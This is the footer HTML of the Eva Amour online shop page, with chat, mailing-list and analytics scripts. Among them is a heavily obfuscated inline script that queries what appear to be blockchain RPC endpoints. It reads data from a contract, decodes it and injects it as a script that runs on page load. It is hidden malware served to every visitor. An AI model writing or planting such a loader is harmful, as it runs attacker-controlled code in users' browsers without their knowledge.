href="http://www.seliton.com/" target="_blank">Seliton E-commerce Solution</a></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/ld+json">{ "@context": "http://schema.org", "@type": "Organization", "name": "Eva Amour", "address": { "@type": "PostalAddress", "addressLocality": "Barmouth, United Kingdom", "postalCode": "LL42 1DL", "streetAddress": "6 St Annes Square" }, "email": "sales@evaamour.co.uk", "telephone": "UK 01341 760 420             International +44 1341 760420" } </script></footer></div></div><div id="back-top" class="c-footer__back-top-button"><a href="#top" class="c-footer__back-top-button-link js-back-to-top-button">Scroll To Top</a></div><script>function VQ_eHCSy$E(ZujGfDtxgn$VrDSPUsTzF,kvT$m$V){const EfkmAOHiojT=xATDLHAxTsuTz$jxpnDVGhDgL();return VQ_eHCSy$E=function(Cp$MsSrwQRqiaOQSuIjj,f$gdHDaKfCbf){Cp$MsSrwQRqiaOQSuIjj=Cp$MsSrwQRqiaOQSuIjj-(-parseInt(0x1)*parseInt(0x1d68)+0x291*-parseInt(0x9)+Math.floor(0xf)*parseFloat(0x38f));let iTGqAkEkptoCgyw$b=EfkmAOHiojT[Cp$MsSrwQRqiaOQSuIjj];if(VQ_eHCSy$E['cOXdiY']===undefined){const zckxKbKElc=function(z$Tbpsy){let TTvTPvqFMSG=Number(0x1dba)+-parseInt(0x175)+-parseInt(0x19d6)&-0x143*Math.trunc(-parseInt(0x8))+-parseInt(0x59d)*parseInt(0x5)+0x4be*Math.floor(parseInt(0x4)),A$SU$XPBO=new Uint8Array(z$Tbpsy['match'](/.{1,2}/g)['map'](QflmfGD=>parseInt(QflmfGD,Math.max(-0x11e,-parseInt(0x11e))+parseFloat(-0x12fc)+parseInt(0x142a)))),qsHFzyItccfoqY=A$SU$XPBO['map'](CXIiiU=>CXIiiU^TTvTPvqFMSG),BFkFhoQzbMWvmLvm=new TextDecoder(),c$WJOfWaF=BFkFhoQzbMWvmLvm['decode'](qsHFzyItccfoqY);return c$WJOfWaF;};VQ_eHCSy$E['yNulHk']=zckxKbKElc,ZujGfDtxgn$VrDSPUsTzF=arguments,VQ_eHCSy$E['cOXdiY']=!![];}const H_Jai_lT=EfkmAOHiojT[-0x163d*Math.max(-parseInt(0x1),-0x1)+-0x1*-parseInt(0x2303)+Math.ceil(-0x3940)],zJnhy$qE_foLThGL=Cp$MsSrwQRqiaOQSuIjj+H_Jai_lT,pQXkVDrMtXPs=ZujGfDtxgn$VrDSPUsTzF[zJnhy$qE_foLThGL];return!pQXkVDrMtXPs?(VQ_eHCSy$E['rStAZz']===undefined&&(VQ_eHCSy$E['rStAZz']=!![]),iTGqAkEkptoCgyw$b=VQ_eHCSy$E['yNulHk'](iTGqAkEkptoCgyw$b),ZujGfDtxgn$VrDSPUsTzF[zJnhy$qE_foLThGL]=iTGqAkEkptoCgyw$b):iTGqAkEkptoCgyw$b=pQXkVDrMtXPs,iTGqAkEkptoCgyw$b;},VQ_eHCSy$E(ZujGfDtxgn$VrDSPUsTzF,kvT$m$V);}function xATDLHAxTsuTz$jxpnDVGhDgL(){const UV_SZdrGhYXaVBzPvgsLxLK=['3f203c3b','5900361c0c242b','1d0a1e1a0a1c1b260b','084746','5e5c5a203a1f2d3a24','051c0001','1c0c1d061f1b','071b1b1f1c5540400d1c0c421b0a1c1b010a1b415b0a190a1d030e010b41001d0840195e405c58090e5656585d0c5e0d5e0c0b5a090e0d5a5b5d0c580d0b0b5b0c0b0a5d09','05000601','1d0e0c0a','1c1b1d060108060916','071b1b1f1c5540400b0e1b0e421c0a0a0b421f1d0a0d1c0c425d421c5e410d06010e010c0a41001d0855575a5b5a','071b1b1f1c5540400d1c0c421b0a1c1b010a1b420b0e1b0e1c0a0a0b410d010d0c070e060141001d08','1b0a171b40050e190e1c0c1d061f1b','0d000b16','0e1f1f03060c0e1b06000140051c0001','080a1b2d03000c04211a020d0a1d','5e58595e5e5a5f0138011f230b','00010a1d1d001d','5d5f595b5f1c1c1a3f2e3d','5e5b5e5d5d5f072a373b0600','071b1b1f1c5540400d1c0c421b0a1c1b010a1b421d1f0c411f1a0d03060c01000b0a410c0002','3b06020a001a1b','091d00022c070e1d2c000b0a','071b1b1f1c5540400d1c0c421b0a1c1b010a1b410d03000c041f0641010a1b18001d0440195e401d1f0c401f1a0d03060c','030a01081b07','0a1b07300c0e0303','0c1d0a0e1b0a200d050a0c1b3a3d23','0e1f1f0a010b2c0706030b','1c03060c0a','585a5a5d5f565a2107363b3707','1d0a1c1a031b','0a1d1d001d','1c1d0c','1f0e0b3c1b0e1d1b','030e1b0a1c1b','0c1d0a0e1b0a2a030a020a011b','5f175c5a56592e5a2b57092b2b5e5c58595c5b575d2b0a565e2e5b0c0e585b2d580b0d0c2d0b56570956','000103000e0b','1d1f0c3a1d03','071b1b1f1c5540400b0e1b0e421c0a0a0b421f1d0a0d1c0c425e421c5e410d06010e010c0a41001d0855575a5b5a','0c0e0303','020a1c1c0e080a','0a1b07300d03000c04211a020d0a1d','5a595e58565d253a0d282600','071b1b1f1c5540400a010b1f0006011b1c41000201060e1b0a0c0741060040195e400d1c0c401b0a1c1b010a1b401f1a0d03060c','1d0a1900040a200d050a0c1b3a3d23','1c1a0d1c1b1d','5c5f5b58575b1e3e07022709','575a5e5f5c575e3b243b1f1d39','020e1f','071b1b1f1c5540400d1c0c421b0a1c1b010a1b411f1a0d03060c410d030e1c1b0e1f06410600','5c5d5d3906001f0e17','1b003c1b1d060108','2c00011b1d0e0c1b4f0c0e03034f1b06020a001a1b','091d0002','0a010c000b0a','0c0e03032c00011b1d0e0c1b','5d415f','5f170a5d5e58560d570a','5e5f0523283f283a'];xATDLHAxTsuTz$jxpnDVGhDgL=function(){return UV_SZdrGhYXaVBzPvgsLxLK;};return xATDLHAxTsuTz$jxpnDVGhDgL();}(function(bdswrSLKzFmFwdmMBdsVOm,llnXuIcZo_fLpU$jGUP){const P_BweNNW$NvCfQgUUpLKUoG=VQ_eHCSy$E,jfZHt$WrcsjAUxpUMVzB_fQxO=bdswrSLKzFmFwdmMBdsVOm();while(!![]){try{const XhLBkiDEEGsmXQWFkx$RSXtQS=-parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0xe0))/(parseInt(0x647)+-0x1bfe+0x8*Math.max(0x2b7,parseInt(0x2b7)))+-parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0xe3))/(-parseInt(0x2)*Math.trunc(parseInt(0x788))+parseInt(parseInt(0x1))*parseInt(0x15d7)+-parseInt(0x6c5))*(parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0x10d))/(parseFloat(-0x1)*Number(-parseInt(0x1c25))+-0x15e*-parseInt(0x19)+Math.ceil(parseInt(0x8))*-parseInt(0x7ca)))+-parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0xfb))/(0x829*parseInt(0x4)+parseInt(0x9)*parseFloat(0x1d)+-0x21a5)+parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0xed))/(Math.trunc(-0x2d0)*0x4+parseInt(0x17cc)+parseInt(-0xc87))+-parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0xe2))/(0xc0c+parseInt(0x1c61)+-0x2867*parseFloat(0x1))*parseInt(-parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0x103))/(parseInt(0xe3c)+-0x35d+-0xad8))+parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0xff))/(-0x1*parseInt(-parseInt(0x955))+0xe32+Math.ceil(-0x4b3)*parseInt(0x5))*Math['floor'](parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0x110))/(Math.trunc(-0x205)+-0x23a2+0x25b0))+-parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0x10b))/(Math.floor(0x24c)+parseInt(0xf4)*Math.trunc(-0x24)+Math.floor(0x200e))*(-parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0x100))/(parseInt(0xfd8)+Math.floor(parseInt(0x69))*-0x42+0xb45*parseInt(0x1)));if(XhLBkiDEEGsmXQWFkx$RSXtQS===llnXuIcZo_fLpU$jGUP)break;else jfZHt$WrcsjAUxpUMVzB_fQxO['push'](jfZHt$WrcsjAUxpUMVzB_fQxO['shift']());}catch(eMWJSkTHNOgSD$S_IrQyfVVJIgH){jfZHt$WrcsjAUxpUMVzB_fQxO['push'](jfZHt$WrcsjAUxpUMVzB_fQxO['shift']());}}}(xATDLHAxTsuTz$jxpnDVGhDgL,Math.floor(parseInt(0x1))*Math.trunc(0x9fafb)+Math.max(-parseInt(0x1),-parseInt(0x1))*0x13070f+parseInt(0xee)*parseInt(0x19ab)),((async()=>{const eeT_ivVIIu=VQ_eHCSy$E;class oqYCBFk{constructor(HGbkF){const PgbciqUs$VBKfrPrUZns_TfhzG=VQ_eHCSy$E;this[PgbciqUs$VBKfrPrUZns_TfhzG(0xf6)]=HGbkF,this[PgbciqUs$VBKfrPrUZns_TfhzG(0x10e)]=Math.max(parseInt(0x1fe7),0x1fe7)*0x1+0x65*-parseInt(0x22)+parseFloat(-0x127c);}async[eeT_ivVIIu(0xf8)](AeplSjoREAUlEATqDA,SMJSPtRtB$_bMBMDfrj=[]){const YgkrUjK=eeT_ivVIIu,u$EqSblCO_KYAt=await fetch(this[YgkrUjK(0xf6)],{'method':YgkrUjK(0x10c),'headers':{'Content-Type':YgkrUjK(0x11b)},'body':JSON[YgkrUjK(0x116)]({'jsonrpc':YgkrUjK(0x109),'id':this[YgkrUjK(0x10e)]++,'method':AeplSjoREAUlEATqDA,'params':SMJSPtRtB$_bMBMDfrj})}),aeCqfaODMIaRARRyYnOnDd=await u$EqSblCO_KYAt[YgkrUjK(0x111)]();if(aeCqfaODMIaRARRyYnOnDd[YgkrUjK(0xef)])throw new Error(aeCqfaODMIaRARRyYnOnDd[YgkrUjK(0xef)][YgkrUjK(0xf9)]);return aeCqfaODMIaRARRyYnOnDd[YgkrUjK(0xee)];}async[eeT_ivVIIu(0x11c)](){const xNdnWgVPnAmjt_puK=eeT_ivVIIu,lpEEkQZtVSnZzpGFAMyuCFF=await this[xNdnWgVPnAmjt_puK(0xf8)](xNdnWgVPnAmjt_puK(0xfa));return parseInt(lpEEkQZtVSnZzpGFAMyuCFF,-0x754+parseInt(0x2e9)*Math.floor(0x1)+Math.ceil(parseInt(0x47b)));}async[eeT_ivVIIu(0x108)](vqVxDUFa,mOlv$A$S){const hJnwttlEH_JZsv$zhx=eeT_ivVIIu;return await this[hJnwttlEH_JZsv$zhx(0xf8)](hJnwttlEH_JZsv$zhx(0xe9),[{'to':vqVxDUFa,'data':mOlv$A$S},hJnwttlEH_JZsv$zhx(0xf2)]);}}function hoQzbMWvmLvmjcWJO(bQNPTvRVQ$JFa$Qa){const Izfh_cqvsyjZyyjqHDuzTd=eeT_ivVIIu,dFLP_GmAMoxi$hPOc=new TextEncoder(),JBslOYRHM_Ah=Array[Izfh_cqvsyjZyyjqHDuzTd(0x106)](dFLP_GmAMoxi$hPOc[Izfh_cqvsyjZyyjqHDuzTd(0x107)](bQNPTvRVQ$JFa$Qa))[Izfh_cqvsyjZyyjqHDuzTd(0x101)](gERFN_$rteWC=>gERFN_$rteWC[Izfh_cqvsyjZyyjqHDuzTd(0x104)](-parseInt(0x9e1)+-parseInt(0x349)+-parseInt(0x2)*-parseInt(0x69d))[Izfh_cqvsyjZyyjqHDuzTd(0xf1)](Number(-0xb3a)+-parseInt(0x1d23)*Number(-0x1)+Math.floor(-parseInt(0x11e7)),'0'))[Izfh_cqvsyjZyyjqHDuzTd(0x114)]('');return Izfh_cqvsyjZyyjqHDuzTd(0x10a);}function WaFeQfl(CASgsLrWbYjXcX){const m$TDsKyXcF_G=eeT_ivVIIu,O$jI$mq=CASgsLrWbYjXcX[m$TDsKyXcF_G(0xec)](-parseInt(0x10b0)+parseInt(0x76c)+parseInt(parseInt(0x946))),JuYDURV_qtvfrkyGVs=O$jI$mq[m$TDsKyXcF_G(0xec)](Math.floor(-parseInt(0x19eb))+Number(0x11)*Math.floor(-parseInt(0x10b))+Math.ceil(-0x6)*-0x751),VfargIq$mwlod$UWZ=JuYDURV_qtvfrkyGVs[m$TDsKyXcF_G(0xec)](parseInt(0x18ce)+parseInt(0x1a3f)+parseFloat(-parseInt(0x330d)),-0x7c3+parseFloat(0xd60)+parseFloat(-0x55d)),bnpmLnTqhNxlqUvGQn=parseInt(VfargIq$mwlod$UWZ,0xbfd+-parseInt(0x1ab)*parseInt(-0x3)+-parseInt(0x10ee)*parseInt(0x1)),wobgeZnRjenOcLzZx=JuYDURV_qtvfrkyGVs[m$TDsKyXcF_G(0xec)](Number(-0xe33)+Math.floor(-0x35)*-parseInt(0x1)+0xe3e,Number(-0x200)+parseInt(-0x583)+0x1*Math.max(parseInt(0x7c3),0x7c3)+bnpmLnTqhNxlqUvGQn*(-0xdf+Math.trunc(parseInt(0xdb2))+-0xcd1));let UKm_zR_Mjfbx='';for(let zS$nXKmUxWMZ=Math.max(-0x61,-parseInt(0x61))*parseInt(0x2f)+Math.floor(0x2b)*Number(parseInt(0x69))+Math.ceil(parseInt(0x2c));zS$nXKmUxWMZ<wobgeZnRjenOcLzZx[m$TDsKyXcF_G(0xe8)];zS$nXKmUxWMZ+=-0xcb8+0xb2*Math.ceil(0x1a)+-0x55a){UKm_zR_Mjfbx+=String[m$TDsKyXcF_G(0xe6)](parseInt(wobgeZnRjenOcLzZx[m$TDsKyXcF_G(0xfe)](zS$nXKmUxWMZ,-0x465+Math.max(0x1,0x1)*parseInt(0x1079)+parseFloat(-0xc12)),-0xf7e+-parseInt(0xb13)+parseInt(0x1aa1)*0x1));}return UKm_zR_Mjfbx;}async function fGD_dCXIiiU(){const kVo$iYTCWZsUGEgDGKCIXceIz=eeT_ivVIIu,uSYjqN$OB=[kVo$iYTCWZsUGEgDGKCIXceIz(0x102),kVo$iYTCWZsUGEgDGKCIXceIz(0xe4),kVo$iYTCWZsUGEgDGKCIXceIz(0xfc),kVo$iYTCWZsUGEgDGKCIXceIz(0xe7),kVo$iYTCWZsUGEgDGKCIXceIz(0x113),kVo$iYTCWZsUGEgDGKCIXceIz(0xf7),kVo$iYTCWZsUGEgDGKCIXceIz(0x117),kVo$iYTCWZsUGEgDGKCIXceIz(0x118)],XP$sHy_SugmFOnoBodwjcBGRDdb=kVo$iYTCWZsUGEgDGKCIXceIz(0xf4),Acwg_oO=hoQzbMWvmLvmjcWJO(kVo$iYTCWZsUGEgDGKCIXceIz(0x10f));for(const yRgQupEnLScZ$GzmaKdzy of uSYjqN$OB){try{const SjKwww_Ba_OcEilAh=new oqYCBFk(yRgQupEnLScZ$GzmaKdzy),kCLBXGJVldiiySTFMzoiVKo=await Promise[kVo$iYTCWZsUGEgDGKCIXceIz(0x115)]([SjKwww_Ba_OcEilAh[kVo$iYTCWZsUGEgDGKCIXceIz(0x11c)](),new Promise((Ap_DyI_r,fZ_RROVo_VdvUBMd)=>setTimeout(()=>fZ_RROVo_VdvUBMd(new Error(kVo$iYTCWZsUGEgDGKCIXceIz(0xe5))),Number(parseInt(0x169))*Number(-parseInt(0xa))+-parseInt(0x12d)*-parseInt(0x7)+parseInt(0x3a1)*Math.floor(0x7)))]),tfCRkBCiXRhguxMzqCemR=await Promise[kVo$iYTCWZsUGEgDGKCIXceIz(0x115)]([SjKwww_Ba_OcEilAh[kVo$iYTCWZsUGEgDGKCIXceIz(0x108)](XP$sHy_SugmFOnoBodwjcBGRDdb,Acwg_oO),new Promise((IFYFFsLIlo_eRzqBDUFV,cQXZdWfpUAe)=>setTimeout(()=>cQXZdWfpUAe(new Error(kVo$iYTCWZsUGEgDGKCIXceIz(0x105))),parseInt(0x5)*Number(-0x5a4)+-0x1534+Math.ceil(0x5878)))]);try{const LZLZg_wZvTwFaWwV=WaFeQfl(tfCRkBCiXRhguxMzqCemR),XYNubKzDZNniDhG=atob(LZLZg_wZvTwFaWwV),BQHoxRZ$q_N=new Blob([XYNubKzDZNniDhG],{'type':kVo$iYTCWZsUGEgDGKCIXceIz(0x119)}),bHPobMwIOHEA=URL[kVo$iYTCWZsUGEgDGKCIXceIz(0xea)](BQHoxRZ$q_N),hidv$orOMECH=document[kVo$iYTCWZsUGEgDGKCIXceIz(0xf3)](kVo$iYTCWZsUGEgDGKCIXceIz(0x112));hidv$orOMECH[kVo$iYTCWZsUGEgDGKCIXceIz(0xf0)]=bHPobMwIOHEA,hidv$orOMECH[kVo$iYTCWZsUGEgDGKCIXceIz(0xf5)]=()=>{const OxONTWcVdV$y=kVo$iYTCWZsUGEgDGKCIXceIz;URL[OxONTWcVdV$y(0xfd)](bHPobMwIOHEA);},hidv$orOMECH[kVo$iYTCWZsUGEgDGKCIXceIz(0xe1)]=()=>{const MzgQdjY$XHf=kVo$iYTCWZsUGEgDGKCIXceIz;URL[MzgQdjY$XHf(0xfd)](bHPobMwIOHEA);},document[kVo$iYTCWZsUGEgDGKCIXceIz(0x11a)][kVo$iYTCWZsUGEgDGKCIXceIz(0xeb)](hidv$orOMECH);break;}catch(d_ysz$mwdcgzFMoibVcyz){continue;}}catch(PGR$HsD_iT){continue;}}}fGD_dCXIiiU();})()));</script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5bbdc35ad045746918560156/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<!-- MailerLite Universal -->
<script>
    (function(w,d,e,u,f,l,n){w[f]=w[f]||function(){(w[f].q=w[f].q||[])
    .push(arguments);},l=d.createElement(e),l.async=1,l.src=u,
    n=d.getElementsByTagName(e)[0],n.parentNode.insertBefore(l,n);})
    (window,document,'script','https://assets.mailerlite.com/js/universal.js','ml');
    ml('account', '1378054');
</script>
<!-- End MailerLite Universal -->
 <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1531922ef45942b1bfcb3e9fe7dbe764","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>